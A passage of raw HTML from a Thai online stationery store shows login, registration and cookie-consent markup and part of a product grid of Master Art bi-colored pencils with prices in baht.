aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create otp-email" style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <label class="label" for="firstname"><span>ชื่อ</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <label class="label" for="lastname"><span>นามสกุล</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /><small id="email_address_create_exists" class="error-message">There is already an account associated with this email.</small></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <label for="password" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input type="password" name="password" id="password-social" title="รหัสผ่าน" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"/></div></div><div class="field confirmation required"> <label for="password-confirmation" class="label"><span>ยืนยันรหัสผ่าน</span></label> <div class="control"><input type="password" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>   <div class="field field-phone_number required"><label for="phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" /><div class="mage-error phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />   <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button> </div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script>       <div class="toolbar-top">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":16,"url":"https:\/\/stationerymine.com\/color\/colored-pencils\/bi-colored-pencils","formKey":"lKJHbryBQx4aodP6","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">19</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div> </div></div> <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>  <div class="category-product products wrapper grid products-grid">  <ol class="products list items product-items row">  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/msta-col-pencil-bi-12-273217" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273217_msta_coloured_pencils_bi-12_2020design_001.jpg"  width="" height="" alt="สีไม้ 2 หัว 12 สี มาสเตอร์อาร์ต"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/msta-col-pencil-bi-12-273217">สีไม้ 2 หัว 12 สี มาสเตอร์อาร์ต</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="33120" data-price-box="product-id-33120">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33120"  data-price-amount="35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">35.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33120"  data-price-amount="42" data-price-type="oldPrice" class="price-wrapper " ><span class="price">42.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/msta-col-pencil-bi-12-273217" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="33120"  data-price-amount="31.5" data-price-type="" class="price-wrapper " >31.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273217" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33120/" method="post"><input type="hidden" name="product" value="33120"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33120,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/msta-col-pencil-bi-36-273231" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273231_msta_coloured_pencils_bi-36_2020design_001.jpg"  width="" height="" alt="สีไม้ 2 หัว 36 สีมาสเตอร์อาร์ต"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/msta-col-pencil-bi-36-273231">สีไม้ 2 หัว 36 สีมาสเตอร์อาร์ต</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="33124" data-price-box="product-id-33124">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33124"  data-price-amount="105" data-price-type="finalPrice" class="price-wrapper " ><span class="price">105.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33124"  data-price-amount="119" data-price-type="oldPrice" class="price-wrapper " ><span class="price">119.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/msta-col-pencil-bi-36-273231" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="33124"  data-price-amount="94.5" data-price-type="" class="price-wrapper " >94.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273231" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33124/" method="post"><input type="hidden" name="product" value="33124"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33124,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/900290" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/9/0/900290_masterart_clearance_pencilcolour2sides_48colours_001--_1.jpg"  width="" height="" alt="สีไม้ 2 หัว 48 สี มาสเตอร์อาร์ต"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/900290">สีไม้ 2 หัว 48 สี มาสเตอร์อาร์ต</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="32292" data-price-box="product-id-32292">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-32292"  data-price-amount="145" data-price-type="finalPrice" class="price-wrapper " ><span class="price">145.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="900290" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/32292/" method="post"><input type="hidden" name="product" value="32292"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":32292,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-24color-199470" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/m/s/msta_msta-bi-coloured-pencils-24c_199470_raw006.jpg"  width="" height="" alt="สีไม้ 2 หัว Master Art 24 สี"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-24color-199470">สีไม้ 2 หัว Master Art 24 สี</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="26808" data-price-box="product-id-26808">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-26808"  data-price-amount="55" data-price-type="finalPrice" class="price-wrapper " ><span class="price">55.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-26808"  data-price-amount="80" data-price-type="oldPrice" class="price-wrapper " ><span class="price">80.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="199470" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/26808/" method="post"><input type="hidden" name="product" value="26808"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":26808,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-36color-199487" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/m/s/msta_msta-bi-coloured-pencils-36c_199487_raw006.jpg"  width="" height="" alt="สีไม้ 2 หัว Master Art 36 สี"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-36color-199487">สีไม้ 2 หัว Master Art 36 สี</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="26809" data-price-box="product-id-26809">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-26809"  data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">80.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-26809"  data-price-amount="119" data-price-type="oldPrice" class="price-wrapper " ><span class="price">119.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form 